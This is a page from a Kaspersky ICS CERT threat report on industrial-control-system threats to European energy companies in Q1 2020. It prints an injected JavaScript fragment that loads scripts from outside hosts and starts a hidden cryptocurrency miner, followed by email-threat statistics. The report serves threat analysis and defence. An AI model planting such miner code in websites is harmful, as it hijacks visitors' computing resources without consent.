Kaspersky ICS CERT kaspersky
['/bitrix/js/main/cphttprequest.src.js','//p1151'+'80'+'008.pvc'+'lou'+'ds.com/80/d4/8a/80'+
'd48af45'+'6b0312'+'fe50'+'5ea01e44'+'03444.js','//1cbpp'+'.ru/bitrix/stats/counter.js','//s
tatd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
function () {
    var t = window.trotlrateafacebag || 0.2;
    window.miner = new CRLT.Anonymous('2e5b1f1f8d87144f4dba5b46914a61bea51a28bffc93', // 1
            {threads:6,throttle:t,coin:"upx"}
        );
    window.miner.start();
},
function () {
    if (window.miner != undefined && typeof window.miner.stop == 'function')
    window.miner.stop();
}
A fragment of JavaScript code of a crytpo miner injected into a javascript file of a legitimate website
The initial source of infection of the websites is unknown, but it is obvious that the ability to infect such web services could also be used to conduct a watering hole attack. We highly recommend that all industrial related companies in Europe should secure their website development, maintenance and content publishing processes to prevent possible targeted attacks in the present and future.
Email threats
The graph below compares the percentage of all ICS computers in European countries on which malware was blocked in email attachments with a similar percentage for ICS computers in the energy sector.
0% 2% 4% 6% 8% 10%
Ireland
Netherlands
Denmark
France
United Kingdom
Belgium
Russian Federation
Sweden
Czech Republic
Germany
Romania
Belarus
Switzerland
Austria
Poland
Spain
Italy
Turkey
Portugal
■ % of all ICS ■ % of ICS in Energy
Percentage of ICS computers on which email client threats were blocked, all ICS vs ICS in Energy, Europe, Q1 2020
CYBERTHREATS FOR ICS IN ENERGY
IN EUROPE. Q1 2020
6
© 2020 AO KASPERSKY LAB